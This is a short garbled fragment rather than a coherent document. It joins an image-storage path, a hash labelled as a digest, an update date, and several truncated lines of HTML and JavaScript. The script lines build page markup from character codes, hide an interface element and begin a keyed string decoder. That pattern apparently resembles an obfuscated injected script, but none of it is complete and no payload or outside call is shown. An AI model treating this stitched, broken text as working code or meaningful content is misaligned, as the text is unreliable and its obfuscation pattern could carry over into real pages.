
🔧 Digest:
26f3927f3b636cdbca01e202ddbf3e47
🕒 Updated:
2025-12-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va